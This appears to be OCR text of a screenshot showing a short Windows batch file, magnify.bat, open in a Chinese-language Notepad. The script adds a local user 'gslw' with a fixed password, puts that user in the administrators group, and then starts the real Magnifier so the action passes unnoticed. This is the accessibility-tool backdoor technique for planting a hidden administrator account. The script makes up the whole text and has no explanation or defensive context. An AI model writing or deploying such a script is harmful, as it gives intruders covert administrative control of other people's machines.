 exe
magnify.bat
ip
magnify.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
net user gslw test168 /add
net localgroup administrators gslw /add
%Windir%\system32\magnify.exe
exit